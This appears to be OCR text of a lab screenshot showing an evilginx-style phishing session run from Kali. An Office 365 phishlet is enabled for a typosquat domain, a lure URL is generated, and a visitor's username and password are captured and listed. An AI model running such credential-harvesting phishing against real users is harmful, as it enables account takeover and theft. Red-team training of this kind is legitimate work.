 Pecesitoinc - Gophish - ...
root@pecesitolnc: ~
/opt/Adaz/domain.yml - ...
02:51 PM
root@pecesitolnc: ~
File Actions Edit View Help
gophisp ×
root@pecesitolnc: ~ ×
yahmasta@kali: ~/PecesitoInc ×
yahmasta@kali: /opt/Adaz ×
yahmasta@kali: ~ ×
[18:40:51] [inf] disabled phishlet 'o365'
: phishlet enable 0365
[18:41:09] [err] unknown command: phishlet
: phishlets enable 0365
[18:41:15] [err] phishlet '0365' not found
[18:41:15] [err] phishlets: invalid syntax: [enable 0365]
: phishlets enable o365
[18:41:21] [inf] enabled phishlet 'o365'
[18:41:21] [inf] setting up certificates for phishlet 'o365'...
[18:41:21] [+++] successfully set up SSL/TLS certificates for domains: [login.pecesitolnc.com www.pecesitolnc.com]
: lures create o365
[18:42:19] [inf] created lure with ID: 1
: lures get-url 1
https://login.pecesitolnc.com/BinWPcLa
[18:44:45] [war] [o365] unauthorized request: https://login.pecesitolnc.com/robots.txt (Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Fire
fox/92.0) [107.143.95.177]
[18:44:45] [imp] [0] [o365] new visitor has arrived: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0 (107.143.95.177)
[18:44:45] [inf] [0] [o365] landing URL: https://login.pecesitolnc.com/BinWPcLa
[18:45:27] [+++] [0] Username: [orca@pecesitoinc.com]
[18:45:27] [+++] [0] Password: [OpenOcean2021!]
[18:45:27] [+++] [0] Username: [orca@pecesitoinc.com]
: sessions
id phishlet username password tokens remote ip time
1 o365 pecesitoama..... OpenOcean2021! none 107.143.95.177 2021-09-24 00:32
2 o365 orca@pecesito... OpenOcean2021! none 107.143.95.177 2021-09-25 18:45
: phishlets